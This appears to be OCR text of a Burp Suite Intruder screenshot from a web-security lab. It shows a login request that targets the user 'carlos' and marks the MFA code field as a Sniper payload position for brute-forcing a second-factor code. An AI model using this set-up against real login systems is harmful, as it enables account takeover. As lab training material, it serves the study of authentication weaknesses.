 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: et
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Connection: close
11 Cookie: session=DR3gu rxTV; verify=carlos
12 Upgrade-Insecure-Requests: 1
13
14 csrf=oAh5e y7ECGOSZa1f&mfa-code=§1111§